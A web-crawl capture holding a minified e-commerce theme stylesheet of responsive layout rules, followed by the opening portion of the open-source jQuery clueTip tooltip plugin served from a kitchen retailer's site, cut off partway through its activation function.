.text-banner{display:none}.layout-25.common-home .listingtab-layout25 .so-listing-tabs .banner-pre{display:none}.layout-25.common-home .listingtab-layout25 .so-listing-tabs .ltabs-items-container{width:100%}.layout-25.common-home .slick25 .so-deals-slick.slick-vertical .slick-list{min-height:530px}.layout-25.common-home .slick25 .so-deals-slick.slick-vertical .deals-content .item .product-thumb .image{text-align:center;padding:0 20%}.layout-25.common-home .slick25 .so-deals-slick.slick-vertical .deals-content .item .product-thumb .image img{display:inherit}.layout-25.common-home #content .so-listing-tabs .ltabs-wrap .ltabs-tabs-container .ltabs-tabs-wrap ul.ltabs-tabs li.ltabs-tab{margin-left:0}footer.typefooter-21 #collapse-footer{overflow:hidden}footer.typefooter-21 .footer-top{padding:15px 0}footer.typefooter-21 .footer-top .footer-links ul li{margin:0 8px}footer.typefooter-21 .footer-middle{padding:20px 0}footer.typefooter-21 .col-socials ul{margin-right:0}footer.typefooter-21 .col-socials ul li{margin-right:5px}footer.typefooter-21 .col-socials ul li a{width:37px}footer.typefooter-21 .col-socials ul li.vimeo,footer.typefooter-21 .col-socials ul li.vk{display:none}footer.typefooter-21 .logo-footer{display:none}footer.typefooter-21 .footer-bottom{width:100%}footer.typefooter-21 .copyright{padding-top:27px}footer.typefooter-21 .col-payment,footer.typefooter-21 .col-socials{margin-top:15px}footer.typefooter-21 .newsletter-footer21 .newsletter .block_content form.signup .form-group .subcribe button{padding:0 15px}footer.typefooter-21 .newsletter-footer21 .newsletter .block_content form.signup .form-group .input-box{padding-right:100px}footer.typefooter-21 .footer-bottom{top:0;height:auto;text-align:center;border-top:1px solid #e1e1e1}footer.typefooter-22 .apps{float:none;text-align:center}footer.typefooter-22 .footer-bottom .copyright{text-align:center;margin-bottom:10px}footer.typefooter-22 .payment-w{text-align:center}footer.typefooter-23 .socials li{margin-top:10px}footer.typefooter-23 .copyright-w{padding-right:0}footer.typefooter-24 .box-footer{margin-bottom:30px}footer.typefooter-24 .footer-middle{padding-bottom:0}footer.typefooter-25 .service-top ul{display:inline-block;overflow-x:scroll}footer.typefooter-25 .service-top ul li{width:50%;margin:5px 0}footer.typefooter-25 .service-top ul li:last-child{display:none}footer.typefooter-25 .newsletter-footer22 .newsletter .title-block{display:none}footer.typefooter-25 .newsletter-footer22 .newsletter .block_content{margin-left:0}footer.typefooter-25 .socials{margin:25px 0}.module.so_filter_wrap .modcontent .so-filter-content-opts-container .put-min_max{width:100%;margin-bottom:5px}.module.so_filter_wrap .modcontent .so-filter-option.so-filter-price .content_min_max .input_max,.module.so_filter_wrap .modcontent .so-filter-option.so-filter-price .content_min_max .input_min{width:60px;min-width:60px;padding-left:3px!important}.filters-panel .short-by-show.text-center .form-group{display:block}aside.left_column{margin-bottom:30px}.thumb-vertical-outer{padding:20px 0}.so-filter-price .put-min_max .name-curent{display:inline-block;float:left;line-height:30px}.so-filter-price .put-min_max .form-control{width:60px;line-height:30px;padding:0!important;margin:0!important;height:30px;min-width:60px}#product-quick .product-view .content-product-right{margin-top:0}.product-view .content-product-right{margin-top:40px}.product-simple .so-extraslider .extraslider-inner .item .item-inner{width:100%}.content-aside .product-simple .so-extraslider .extraslider-inner .owl2-item .item{display:inline-block}.content-aside .product-simple .so-extraslider .extraslider-inner .owl2-item .item .item-inner{width:100%}.container-megamenu.vertical .vertical-wrapper ul.megamenu{border:none!important}.container-megamenu.vertical .vertical-wrapper ul.megamenu .item-vertical .sub-menu .content{padding:10px!important}.megamenu-style-dev .container-megamenu.horizontal ul.megamenu>li>a strong img,.megamenu-style-dev .container-megamenu.vertical:after{display:none}.megamenu-style-dev .navbar-default .vertical #menuHeading{display:none!important}.megamenu-style-dev.responsive ul.megamenu>li.active .close-menu{right:0;left:auto}.megamenu-style-dev.responsive #remove-megamenu{display:block;color:#fff;cursor:pointer;font-size:15px}.megamenu-style-dev.responsive .so-megamenu-active #remove-megamenu{color:#fff}.megamenu-style-dev.responsive .megamenu-wrapper{border:none;border-radius:0}.megamenu-style-dev.responsive div[class^=col-]{width:100%}.megamenu-style-dev.responsive ul.megamenu>li{text-align:left;display:block;border-top:1px solid rgba(255,255,255,.1);padding:1px 0;overflow:hidden}.megamenu-style-dev.responsive ul.megamenu>li a{line-height:25px}.megamenu-style-dev.responsive ul.megamenu>li.click:before,.megamenu-style-dev.responsive ul.megamenu>li.hover:before{padding:0!important;font-size:14px;background:#666;color:#fff;border:1px solid #6a6d71;width:30px;line-height:30px;height:32px;display:inline-block;text-align:center;margin-top:-1px;right:0;left:auto}.megamenu-style-dev.responsive ul.megamenu>li.click:hover:before,.megamenu-style-dev.responsive ul.megamenu>li.hover:hover:before{cursor:pointer}.megamenu-style-dev.responsive ul.megamenu>li.active{padding:0}.megamenu-style-dev.responsive ul.megamenu>li.active .sub-menu{display:block!important}.megamenu-style-dev.responsive ul.megamenu>li.active>a{background:#222!important;color:#fff}.megamenu-style-dev.responsive ul.megamenu>li.active .close-menu{padding:0;width:30px;line-height:30px;background:#33363a;height:auto}.megamenu-style-dev.responsive ul.megamenu>li.active .close-menu:before{color:#fff;font-size:12px;line-height:18px}.megamenu-style-dev.responsive .navbar-default .horizontal .megamenu-wrapper ul.megamenu li .sub-menu .content{box-shadow:none;border:1px solid #eee;padding:20px}.megamenu-style-dev .navbar-default .horizontal .navbar-header{float:right}.megamenu-style-dev .navbar-default .horizontal .navbar-toggle{margin:0;height:40px;color:#fff;border-radius:4px;background-color:transparent;border:none;float:right;cursor:pointer;padding:0}.megamenu-style-dev .navbar-default .horizontal .navbar-toggle .icon-bar{background:#fff;width:20px;height:2px;margin:4px 0;border-radius:0}.megamenu-style-dev .navbar-default .horizontal .megamenu-wrapper{max-height:100%!important;background:#333!important;padding:20px!important}.megamenu-style-dev .navbar-default .horizontal .megamenu-wrapper ul.megamenu>li.active>a{padding:0 10px!important}.megamenu-style-dev .navbar-default .horizontal .megamenu-wrapper ul.megamenu>li>a{color:#fff!important;padding:0!important;font-size:14px;line-height:29px!important}.megamenu-style-dev .navbar-default .horizontal .megamenu-wrapper ul.megamenu>li>a:hover{color:#c02c0e}.megamenu-style-dev .navbar-default .horizontal .megamenu-wrapper ul.megamenu li .sub-menu .content .title-submenu{padding:0;margin:0;border:none}.megamenu-style-dev .navbar-default .horizontal .features-menu .column.layout-color a{display:inline-block}.megamenu-style-dev .navbar-default .horizontal .features-menu .column a{margin:0 0 30px;display:block}.megamenu-style-dev .navbar-default .vertical #menuHeading{display:block;margin:0}.megamenu-style-dev .navbar-default .vertical ul.megamenu{position:relative;background:transparent}.megamenu-style-dev .navbar-default .vertical ul.megamenu>li{background:transparent}.megamenu-style-dev .navbar-default .vertical .navbar-header{position:relative;top:5px}.megamenu-style-dev .navbar-default .vertical .navbar-header .title-navbar{display:none}.megamenu-style-dev .navbar-default .vertical .navbar-header .navbar-toggle{font-size:14px;color:#fff;text-transform:uppercase;font-weight:500;margin:0;padding:0;border:none;background-color:transparent!important}.megamenu-style-dev .navbar-default .vertical .navbar-header .navbar-toggle i{font-size:14px}.megamenu-style-dev .navbar-default .vertical .navbar-header .navbar-toggle .icon-bar{background:#fff;width:12px;height:2px;margin-top:2px;border-radius:0}.megamenu-style-dev .navbar-default .vertical .navbar-header .navbar-toggle:hover{color:#fff}.megamenu-style-dev .navbar-default .vertical #remove-verticalmenu{display:block;color:#fff;cursor:pointer;font-size:16px}.megamenu-style-dev .navbar-default .vertical .vertical-wrapper{position:fixed;background:#333!important;padding:20px!important;width:280px;max-height:100%;top:0;z-index:99;border:none}.megamenu-style-dev .navbar-default .vertical .vertical-wrapper.so-vertical-active{display:block!important;opacity:1;visibility:visible}.megamenu-style-dev .navbar-default .vertical .vertical-wrapper ul.megamenu .item-vertical.vertical-style3 .content .image-position{transform:scale(.8);-moz-transform:scale(.8);-webkit-transform:scale(.8);-ms-transform:scale(.8);position:relative}.megamenu-style-dev .navbar-default .vertical .vertical-wrapper ul.megamenu .item-vertical.css-menu .sub-menu .content .categories .menu>ul li:before{display:none}.megamenu-style-dev .navbar-default .vertical .vertical-wrapper ul.megamenu .item-vertical.css-menu .sub-menu .content .categories .menu>ul li .main-menu{text-transform:uppercase;margin:0 0 10px}.megamenu-style-dev .navbar-default .vertical .vertical-wrapper ul.megamenu .item-vertical.css-menu .sub-menu .content .categories .menu>ul li a:hover{color:#c02c0e}.megamenu-style-dev .navbar-default .vertical .vertical-wrapper ul.megamenu .item-vertical.css-menu .sub-menu .content .categories .menu>ul li:hover>a{color:#c02c0e}.megamenu-style-dev .navbar-default .vertical .vertical-wrapper ul.megamenu .item-vertical.css-menu .sub-menu .content .categories .menu>ul li ul{box-shadow:none}.megamenu-style-dev .navbar-default .vertical .vertical-wrapper ul.megamenu li .sub-menu .content{border:none}.megamenu-style-dev .navbar-default .vertical .vertical-wrapper ul.megamenu .item-vertical.vertical-style1 .content{padding:15px}.megamenu-style-dev .navbar-default .vertical .vertical-wrapper ul.megamenu .item-vertical.css-menu .content .menu>ul>li ul{border:none}.megamenu-style-dev .navbar-default .vertical .vertical-wrapper ul.megamenu .item-vertical.css-menu .content .menu>ul>li b{display:none}.megamenu-style-dev .navbar-default .vertical .vertical-wrapper ul.megamenu>li{border-top:1px solid rgba(255,255,255,.1);padding:0}.megamenu-style-dev .navbar-default .vertical .vertical-wrapper ul.megamenu>li>a{padding:2px 0;background:transparent!important}.megamenu-style-dev .navbar-default .vertical .vertical-wrapper ul.megamenu>li>a strong{color:#ddd}.megamenu-style-dev .navbar-default .vertical .vertical-wrapper ul.megamenu>li.loadmore{border:none}.megamenu-style-dev .navbar-default .vertical .vertical-wrapper ul.megamenu>li a{line-height:inherit}.megamenu-style-dev .navbar-default .vertical .vertical-wrapper ul.megamenu>li.hover:before{font-size:14px;color:#ddd;height:32px;line-height:32px;width:30px;background:#666;text-align:center;cursor:pointer;border:1px solid #6a6d71;padding:0!important}.megamenu-style-dev .navbar-default .vertical .vertical-wrapper ul.megamenu>li.hover:hover:before{color:#fff}.megamenu-style-dev .navbar-default .vertical .vertical-wrapper ul.megamenu>li.active{background:none}.megamenu-style-dev .navbar-default .vertical .vertical-wrapper ul.megamenu>li.active .close-menu{background:#666;font-size:14px}.megamenu-style-dev .navbar-default .vertical .vertical-wrapper ul.megamenu>li.active .close-menu:before{color:#ddd;line-height:31px}header.navbar-compact{display:none}header .horizontal ul.megamenu>li>.sub-menu{border:none}ul.megamenu li.active .sub-menu .content{padding:0 10px}iframe #wrapper{overflow-x:auto}.zoomContainer{display:none}.simple_blog-article .product-filter.filters-panel{display:none}.product-view .content-product-left .large-image.vertical{margin:0 15%}.our-member .respl-item .w-image-box{float:none;overflow:hidden;width:100%;text-align:center}.our-member .respl-item .info-member{text-align:center;margin:0}.our-member .respl-item .info-member li{float:none;display:inline-block}.module.so-latest-blog.slider-post-sidebar .so-blog-external .blog-external .media .so-block.media-left{margin-right:20px}.account-wishlist .table-responsive .btn-danger{margin-top:5px}.so-onepagecheckout .coupon-voucher .panel-body{width:100%}.so-onepagecheckout .coupon-voucher .input-group{margin-bottom:10px}.so-onepagecheckout .coupon-voucher .input-group .input-group-btn{margin-left:10px;width:auto}.so-onepagecheckout .table-responsive .btn-danger{margin-top:0}.modal-open,.hidden-scorll{overflow:auto}body #so_popup_countdown,.hidden-scorll .modal-backdrop{display:none!important}.modal-open.hidden-scorll .modal-backdrop{display:block!important}.article--style4 .article--maincontent{margin-top:-50px}.product-layout .product-item-container .seller_logo{position:absolute!important;transform:none!important;bottom:15px}.product-detail>.row>.div_sticky{display:none!important}}@media (min-width:992px) and (max-width:1199px){.common-home .container{overflow:visible}#content .so-page-builder .container{padding:0 15px}.container-megamenu ul.megamenu li.menu-layouts .sub-menu .content .item-layouts .col-md-4{min-height:100px!important}footer #collapse-footer{max-height:100%}footer #collapse-footer:before{display:none}#content ul.megamenu>li.menu-layouts>.sub-menu,header ul.megamenu>li.menu-layouts>.sub-menu,#content ul.megamenu>li.menu-features>.sub-menu,header ul.megamenu>li.menu-features>.sub-menu{right:auto}header.typeheader-21 .bottom3{padding-left:0}header.typeheader-21 #sosearchpro .search .select_category{display:none}header.typeheader-21 #sosearchpro .search input.autosearch-input{border-radius:3px}header.typeheader-23 .search-header-w #sosearchpro .search div.select_category{display:none}header.typeheader-25 .container-megamenu.horizontal ul.megamenu>li.item-special{display:none}header.typeheader-25 .shopping_cart .btn-shopping-cart .top_cart .shopcart-inner .total-shopping-cart .items_carts,header.typeheader-25 #sosearchpro .search .select_category{display:none}header.typeheader-26 .main-menu-w{padding:0}header.typeheader-26 .container-megamenu.vertical .vertical-wrapper{visibility:hidden;-webkit-opacity:0;-moz-opacity:0;-ms-opacity:0;-o-opacity:0;opacity:0;transition:all 0.2s ease-in-out 0s;-moz-transition:all 0.2s ease-in-out 0s;-webkit-transition:all 0.2s ease-in-out 0s}header.typeheader-26 .container-megamenu.vertical:hover .vertical-wrapper{visibility:visible;-webkit-opacity:1;-moz-opacity:1;-ms-opacity:1;-o-opacity:1;opacity:1;transition:all 0.2s ease-in-out 0s;-moz-transition:all 0.2s ease-in-out 0s;-webkit-transition:all 0.2s ease-in-out 0s}.layout-26.common-home .custom-extra26 .banner_pre{display:none}.layout-26.common-home .custom-extra26 .modcontent{width:100%}.layout-26.common-home #content .promotions2{margin-top:30px}footer.typefooter-26 .row-top>.container{width:970px}footer.typefooter-26 .socials-w h2{display:none}footer.typefooter-26 .newsletter-footer1 .newsletter .title-block{display:none}footer.typefooter-26 .newsletter-footer1 .newsletter .block_content{width:100%}footer.typefooter-26 .so-popular-tag{margin-top:30px}header.typeheader-27 .container-megamenu.horizontal ul.megamenu>li.item-special{display:none}.layout-27.common-home .content-top .main-right{padding:0}.layout-27.common-home .content-top .col-extra27 .so-extraslider .products-list .product-grid .product-item-container{margin:5px 0}.layout-27.common-home .col1-extra27 .products-list .product-grid .product-item-container .left-block{width:50%}.layout-27.common-home .basic-layout27 .pre-text{display:none}.layout-27.common-home .basic-layout27 .modcontent{margin:0}.layout-27.common-home .basic-layout27 .so-basic-product .item-element .item-inner{margin:13px 0 14px 0}.layout-27.common-home .deals_layout27 .so-deal .extraslider-inner .item .image{padding:0 8px}.layout-27.common-home .slider-categories .item ul{padding-left:20px}.layout-27.common-home .extra27 .viewall{display:none}footer.typefooter-27 .row-top>.container{width:970px;padding:20px 15px}footer.typefooter-27 .socials-w h2{display:none}.layout-28.common-home .extra-layout28 .pre_content{width:50%}.layout-28.common-home .extra-layout28 .modcontent{width:50%}.layout-28.common-home .block-cates{top:10px}.layout-28.common-home .block-cates ul li:last-child{display:none}footer.typefooter-28 .row-top>.container{width:970px;padding:20px 15px}footer.typefooter-28 .socials-w h2{display:none}header.typeheader-29 .logo{padding-top:5px}header.typeheader-29 .container-megamenu.horizontal ul.megamenu>li>a{padding:18px 10px}.layout-29.common-home .module.sohomepage-slider .sohomeslider-description .text-slide .show1 h3{font-size:40px}.layout-29.common-home .custom_banner .custom-banner .cont-right{padding-top:70px}.layout-29.common-home #content .module .modtitle span,.layout-29.common-home .content-banner .content1 h3,.layout-29.common-home .newsletter-index29 .newsletter .title-block .page-heading,.layout-29.common-home #content .module .modtitle{font-size:28px}.layout-29.common-home .content-banner .content1{padding:30px}.layout-29.common-home .content-banner .banner1{width:55%;float:right}.layout-29.common-home .row-news-socials{margin-top:97px}header.typeheader-30 .header-middle{position:relative;padding-top:70px}header.typeheader-30 .header-middle .middle1 .logo{top:-50px;right:16%}header.typeheader-30 .telephone{display:none}.layout-30.common-home .deals-layout30 .so-deals-slick.slick-vertical .deals-content .item .product-thumb .caption{width:50%}.layout-30.common-home #content .module .modtitle span,.layout-30.common-home .block-video .text-intro h3{font-size:36px}footer.typefooter-30 .socials li{margin-right:6px}footer.typefooter-30 .socials li a{width:35px}header.typeheader-31 .header-middle{padding:70px 40px 10px 40px;position:relative}header.typeheader-31 .header-middle .middle1{position:relative}header.typeheader-31 .header-middle .middle1 .menu-left{position:absolute;top:0;left:15px}header.typeheader-31 .header-middle .middle1 .menu-left .container-megamenu.vertical{width:80px}header.typeheader-31 .header-middle .middle1 .main-menu-w{width:100%;padding-left:80px}header.typeheader-31 .header-middle .middle1 .logo{top:-60px;right:38%}header.typeheader-31 .container-megamenu.horizontal ul.megamenu>li>a{padding-right:15px}header.typeheader-31 .middle2{position:absolute;margin-top:0;right:25px;bottom:8px}header.typeheader-31 .search-header-w{position:relative}header.typeheader-31 .search-header-w .icon-search{width:40px;height:40px;text-align:center;line-height:40px}header.typeheader-31 .search-header-w .icon-search i{font-size:18px;color:#222}header.typeheader-31 .search-header-w .icon-search.active i::before{content:"\f00d"}header.typeheader-31 .search-header-w .icon-search:hover{cursor:pointer}header.typeheader-31 .search-header-w #sosearchpro .search{display:none;position:absolute;top:40px;z-index:99;right:0;margin-right:0;padding:0;width:270px}header.typeheader-31 .wishlist{margin-left:20px}.layout-31.common-home .deals-layout31 .so-deal .extraslider-inner .item .item-time-w .item-time{width:95%;padding:10px}.layout-31.common-home .deals-layout31 .so-deal .extraslider-inner .item .item-time-w .item-time .item-timer .time-item{margin:0 6px}.layout-31.common-home .deals-layout31 .so-deal .extraslider-inner .item .item-time-w .item-time .item-timer .time-item:after{right:-10px}.layout-31.common-home .content-highlight .col3 .item .item-content,.layout-31.common-home .content-highlight .col1 .item .item-content{width:66%;padding-top:5px;float:left}.layout-31.common-home .content-highlight .col1 .item .item-img{margin-left:15px}.layout-31.common-home .content-highlight .col3 .item .item-img{margin-right:15px}.layout-31.common-home .banners2 .row-bn{margin-top:25px}.layout-31.common-home .banners2 .row-bn2{margin-bottom:25px}.layout-31.common-home .blog-home{margin-top:50px}.typefooter-31 .block-policy .item-inner{padding:0 0 0 55px}.typefooter-31 .socials ul li a{width:45px;height:45px;line-height:48px}.typeheader-32 .header-top .header-top-right{position:absolute;top:0;right:0}.typeheader-32 .header-top .header-top-left{width:100%}.layout-32.common-home .container{width:100%;padding:0 15px}.layout-32.common-home .brand-discount .modcontent{width:100%;display:inline-block;margin:-20px -10px}.layout-32.common-home .brand-discount .banner_pre{display:none}.layout-32.common-home .brand-discount .so-deal{padding:20px 10px}.layout-32.common-home .blog-home32 .so-blog-external .blog-external .media .item .media-content .media-heading a{font-size:14px}.typefooter-32 .footer-apps ul li{width:45%}header.typeheader-33 .header-middle .search-header-w{width:50%}.layout-33.common-home .slider-categories .item ul{padding:15px}footer.typefooter-33 .apps ul li{width:45%}footer.typefooter-33 .footer-top .ftop-content ul{float:right}footer.typefooter-33 .footer-top .ftop-content ul li{width:auto;margin-left:20px}header.typeheader-34 .search-header-w{position:relative}header.typeheader-34 .search-header-w .icon-search{width:40px;height:40px;text-align:center;line-height:40px}header.typeheader-34 .search-header-w .icon-search i{font-size:18px;color:#222}header.typeheader-34 .search-header-w .icon-search.active i::before{content:"\f00d"}header.typeheader-34 .search-header-w .icon-search:hover{cursor:pointer}header.typeheader-34 .search-header-w #sosearchpro .search{display:none;position:absolute;top:40px;z-index:99;right:0;margin-right:0;padding:0;width:270px}header.typeheader-34 .header-middle .search-header-w{width:auto;margin:0}header.typeheader-34 .lang-curr{display:none}header.typeheader-34 .header-middle .logo{width:170px}header.typeheader-34 .header-middle .middle-inner{width:calc(100% - 170px)}header.typeheader-34 .shopping_cart .btn-shopping-cart .top_cart .shopcart-inner .text-shopping-cart{display:none}header.typeheader-34 .shopping_cart .btn-shopping-cart .top_cart{padding:0 10px}header.typeheader-34 .container-megamenu.horizontal ul.megamenu>li{margin-right:20px}.layout-34.common-home .simple-product{margin-top:40px}.layout-34.common-home .custom-extra34 .so-extraslider .extraslider-inner .product-grid .product-item-container{position:relative;padding-right:120px}.layout-34.common-home .custom-extra34 .so-extraslider .extraslider-inner .product-grid .product-item-container .product-card__gallery2{position:absolute;top:0;right:0;width:100px}.layout-34.common-home .custom-extra34 .so-extraslider .extraslider-inner .product-grid .product-item-container .product-card__gallery2 .item-img{margin:0 0 20px 0}footer.typefooter-34 .footer-bottom .container{padding:0}header.typeheader-35 .container-megamenu.horizontal ul.megamenu>li{margin-right:15px}header.typeheader-35 .header-middle .wishlist{display:none}header.typeheader-35 .header-middle .main-menu-w{width:82%;padding-left:20px}header.typeheader-35 .shopping_cart{padding:0 15px}.layout-35.common-home #wrapper .row-advanced .heading-title h2{padding-top:80px}.layout-35.common-home #wrapper .row-advanced{padding-bottom:140px}.layout-35.common-home .listingtab-layout35 .col_left{width:25%}.layout-35.common-home .listingtab-layout35 .col_left .col1{width:100%}.layout-35.common-home .listingtab-layout35 .col_left .col2{display:none}.layout-35.common-home .listingtab-layout35 .modcontent{width:75%}.layout-35.common-home .blog-home35 .blog-external-simple .item .media-body{padding:102px 20px 25px}footer.typefooter-35 .newsletter-footer22 .newsletter .title-block .page-heading{font-size:22px}footer.typefooter-35 .box-getapp ul li{width:45%}#content #so-groups{display:none}.layout-21 .banners1{margin-top:30px}.layout-21 .banners1 .b-img2,.layout-21 .banners1 .b-img{float:left;width:50%;margin-bottom:0}.layout-21 .deals-layout21{margin:30px 0}.layout-21 .super-layout21 .so-sp-cat .category-wrap-cat{padding:32px 20px}.layout-21 .super-layout21 .so-sp-cat .custon-lnk ul li{margin:5px}.layout-21 .block-policy{padding:50px 0}.layout-21 .block-policy .row .item .item-inner::before{left:-20px}.layout-22.common-home .products-list .product-grid2 .product-item-container .button-group .addToCart{padding:0 10px}.layout-22.common-home .products-list .product-grid2 .product-item-container .button-group .addToCart i{display:none}.layout-23.common-home .banners1{display:none}.layout-23.common-home #content #sosearchpro{padding:50px 25px 45px 25px}.layout-23.common-home #content #sosearchpro .input-group .select_category,.layout-23.common-home #content #sosearchpro .input-group .select_brand{margin:12px 0}.layout-23.common-home #content #sosearchpro .button-search{margin-top:12px}.layout-24.common-home .product-simple.simple1{margin-top:15px}.layout-24.common-home .product-simple.simple1 .so-extraslider .extraslider-inner .item .item-inner{width:50%;float:left}.layout-24.common-home .product-simple.simple1 .so-extraslider .extraslider-inner .item .item-inner:last-child{display:none}.layout-24.common-home .block-policy24 ul li{margin:5px 0}.layout-24.common-home .block-policy24 ul li:before{display:none}.layout-24.common-home .testimonials{background-size:100% 100%}.layout-24.common-home .testimonials .contentslider{padding:30px}.layout-24.common-home .megamenu-style-dev{z-index:999}.layout-25.common-home #content .products-list .product-grid25 .product-item-container .right-block .button-group .addToCart{padding:0 15px}.layout-25.common-home .text-banner{padding:10px}.layout-25.common-home .text-banner .hot-item{padding:0 20px;width:28%}.layout-25.common-home .text-banner .text-offer{padding-left:40px;margin-left:28%;padding-top:0}.layout-25.common-home .listingtab-layout25 .so-listing-tabs .banner-pre{display:none}.layout-25.common-home .listingtab-layout25 .so-listing-tabs .ltabs-items-container{width:100%}footer.typefooter-21 .col-socials ul{margin-right:0}footer.typefooter-21 .logo-footer{display:none}footer.typefooter-21 .footer-bottom{width:60%}footer.typefooter-21 .copyright{padding-top:27px}footer.typefooter-21 .col-payment,footer.typefooter-21 .col-socials{margin-top:15px}footer.typefooter-22 .newsletter-footer22 .newsletter .title-block .promotext{display:none}footer.typefooter-22 .newsletter-footer22 .newsletter .title-block{padding-top:24px}footer.typefooter-23 .socials li{margin-right:3px}footer.typefooter-23 .socials li a{width:35px}footer.typefooter-24 .newsletter-footer21{margin-top:20px}footer.typefooter-24 .footer-middle{padding-bottom:10px}footer.typefooter-25 .service-top ul{display:inline-block;overflow-x:scroll}footer.typefooter-25 .service-top ul li{width:33.333%;margin:5px 0}#wrapper{overflow-x:hidden}.thumb-vertical-outer{padding:20px 0}.related-products .image,div.so-extraslider.grid .image{width:40%}div.products-list.grid .product-layout .product-item-container .left-block .quickview,div.products-list.grid .product-layout .product-item-container .button-group button{opacity:1}.producttab .tabsslider .nav-tabs li a{padding:10px}.module.so_filter_wrap .modcontent .so-filter-content-opts-container .put-min_max{width:100%;margin-bottom:5px}.content-aside .module h3.modtitle span{font-size:17px}.product-view .content-product-right .share .socials-wrap ul li{margin-left:25px}.upsell-sidebar.product-simple .so-extraslider .extraslider-inner .item .item-inner .item-image{width:80px}.upsell-sidebar.product-simple .so-extraslider .extraslider-inner .item .item-inner .item-info{margin-left:95px}.upsell-sidebar.product-simple .so-extraslider .extraslider-inner .item .item-inner .item-info .price .price-old{padding:0;font-size:12px}.upsell-sidebar h3.modtitle{padding-left:5px}.upsell-sidebar .so-extraslider .owl2-controls .owl2-nav{right:5px}.so-onepagecheckout .coupon-voucher .panel-body{width:100%}.so-onepagecheckout .coupon-voucher .input-group{margin-bottom:10px}.so-onepagecheckout .coupon-voucher .input-group .input-group-btn{margin-left:10px;width:auto}.so-onepagecheckout .table-responsive .btn-danger{margin-top:0}.so-onepagecheckout .checkout-cart td.quantity .input-group input{float:none;margin:0 auto 5px}.so-onepagecheckout .checkout-cart .input-group-btn{min-width:50px;margin-top:5px}.blog-listitem.list .blog-item{width:100%}.hidden-scorll{overflow:auto}.blog-listitem .blog-item .blog-item-inner .blog-content h4{min-height:48px}}@media (min-width:1200px){.container{width:1200px;overflow:visible;padding-left:15px;padding-right:15px}.layout-1 .container,.layout-2 .container{padding-left:0;padding-right:0}footer #collapse-footer{max-height:100%}footer #collapse-footer:before{display:none}}@media (min-width:1200px) and (max-width:1649px){#content .so-groups-sticky{width:40px}}

--- FILE ---
content_type: text/javascript
request_url: https://cocinaseuropa.es/catalog/view/javascript/jquery.cluetip.js
body_size: 16874
content:
/*
 * jQuery clueTip plugin
 * Version 1.1pre  (May 16, 2010)
 * @requires jQuery v1.3+
 *
 * Dual licensed under the MIT and GPL licenses:
 * http://www.opensource.org/licenses/mit-license.php
 * http://www.gnu.org/licenses/gpl.html
 *
 */

/*
 *
 * Full list of options/settings can be found at the bottom of this file and at http://plugins.learningjquery.com/cluetip/
 *
 * Examples can be found at http://plugins.learningjquery.com/cluetip/demo/
 *
*/

(function($) {
  $.cluetip = {version: '1.1pre'};
  var $cluetip, $cluetipInner, $cluetipOuter, $cluetipTitle, $cluetipArrows, $cluetipWait, $dropShadow, imgCount;
  var insertionType = 'appendTo', insertionElement = 'body';


  $.fn.cluetip = function(js, options) {
    if (typeof js == 'object') {
      options = js;
      js = null;
    }
    if (js == 'destroy') {
      return this.removeData('cluetip').unbind('.cluetip');
    }

    // merge per-call options with defaults
    options = $.extend(true, {}, $.fn.cluetip.defaults, options || {});

    /** =create cluetip divs **/

    if (!$('#cluetip').length) {
      $(['<div id="cluetip">',
        '<div id="cluetip-outer">',
          '<h3 id="cluetip-title"></h3>',
          '<div id="cluetip-inner"></div>',
        '</div>',
        '<div id="cluetip-extra"></div>',
        '<div id="cluetip-arrows" class="cluetip-arrows"></div>',
      '</div>'].join(''))
      [insertionType](insertionElement).hide();

      var cluezIndex = +options.cluezIndex;

      $cluetip = $('#cluetip').css({position: 'absolute'});
      $cluetipOuter = $('#cluetip-outer').css({position: 'relative', zIndex: cluezIndex});
      $cluetipInner = $('#cluetip-inner');
      $cluetipTitle = $('#cluetip-title');
      $cluetipArrows = $('#cluetip-arrows');
      $cluetipWait = $('<div id="cluetip-waitimage"></div>')
        .css({position: 'absolute'}).insertBefore($cluetip).hide();
    }
    var cluetipPadding = (parseInt($cluetip.css('paddingLeft'),10)||0) + (parseInt($cluetip.css('paddingRight'),10)||0);


    this.each(function(index) {
      var link = this, $this = $(this);

      // support metadata plugin (v1.0 and 2.0)
      var opts = $.extend(true, {}, options, $.metadata ? $this.metadata() : $.meta ? $this.data() : {});


      // start out with no contents (for ajax activation)
      var cluetipContents = false;

      cluezIndex = +opts.cluezIndex;
      $this.data('cluetip', {title: link.title, zIndex: cluezIndex});
      var isActive = false, closeOnDelay = 0;

      var tipAttribute = $this.attr(opts.attribute), ctClass = opts.cluetipClass;
      if (!tipAttribute && !opts.splitTitle && !js) {
        return true;
      }
      // if hideLocal is set to true, on DOM ready hide the local content that will be displayed in the clueTip
      if (opts.local && opts.localPrefix) {tipAttribute = opts.localPrefix + tipAttribute;}
      if (opts.local && opts.hideLocal) { $(tipAttribute + ':first').hide(); }
      var tOffset = parseInt(opts.topOffset, 10), lOffset = parseInt(opts.leftOffset, 10);
      // vertical measurement variables
      var tipHeight, wHeight,
          defHeight = isNaN(parseInt(opts.height, 10)) ? 'auto' : (/\D/g).test(opts.height) ? opts.height : opts.height + 'px';
      var sTop, linkTop, posY, tipY, mouseY, baseline;
      // horizontal measurement variables
      var tipInnerWidth = parseInt(opts.width, 10) || 275,
          tipWidth = tipInnerWidth + cluetipPadding + opts.dropShadowSteps,
          linkWidth = this.offsetWidth,
          linkLeft, posX, tipX, mouseX, winWidth;

      // parse the title
      var tipParts;
      var tipTitle = (opts.attribute != 'title') ? $this.attr(opts.titleAttribute) : '';
      if (opts.splitTitle) {
        if (tipTitle == undefined) {tipTitle = '';}
        tipParts = tipTitle.split(opts.splitTitle);
        tipTitle = tipParts.shift();
      }
      if (opts.escapeTitle) {
        tipTitle = tipTitle.replace(/&/g,'&amp;').replace(/>/g,'&gt;').replace(/</g,'&lt;');
      }

      var localContent;
      function returnFalse() { return false; }

/***************************************
* ACTIVATION
****************************************/

//activate clueTip
    var activate = function(event) {
      if (!opts.onActivate($this)) {
        return false;
      }
      isActive = true;
      $cluetip.removeClass().css({width: tipInnerWidth});
      if (tipAttribute == $this.attr('href')) {
        $this.css('cursor', opts.cursor);
      }
      if (opts.hoverClass) {
        $this.addClass(opts.hoverClass);
      }
      linkTop = posY = $this.offset().top;
      linkLeft = $this.offset().left;
      mouseX = event.pageX;
      mouseY = event.pageY;
      if (link.tagName.toLowerCase() != 'area') {
        sTop = $(document).scrollTop();
        winWidth = $(window).width();
      }
// position clueTip horizontally
      if (opts.positionBy == 'fixed') {
        posX = linkWidth + linkLeft + lOffset;
        $cluetip.css({left: posX});
      } else {
